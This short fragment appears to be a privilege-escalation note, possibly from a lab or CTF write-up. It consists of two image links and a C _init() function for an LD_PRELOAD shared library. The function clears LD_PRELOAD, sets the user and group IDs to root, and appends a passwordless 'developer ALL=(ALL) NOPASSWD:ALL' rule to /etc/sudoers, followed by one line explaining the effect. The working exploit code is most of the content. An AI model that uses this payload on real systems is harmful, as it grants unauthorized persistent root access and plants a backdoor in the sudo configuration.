 void _init() { unsetenv("LD_PRELOAD"); setgid(0); setuid(0); system("echo 'developer ALL=(ALL) NOPASSWD:ALL' | sudo tee -a /etc/sudoers");}Above command makes developer user able to use sudo without using password.